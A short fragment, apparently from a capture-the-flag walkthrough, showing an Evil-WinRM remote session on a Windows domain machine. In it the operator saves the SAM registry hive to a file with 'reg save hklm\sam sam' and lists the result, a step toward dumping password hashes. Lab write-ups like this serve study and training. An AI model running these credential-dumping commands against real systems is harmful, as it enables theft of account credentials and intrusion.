 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
Directory: C:\Users\emily.oscars.CICADA\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/11/2025 6:26 PM 49152 sam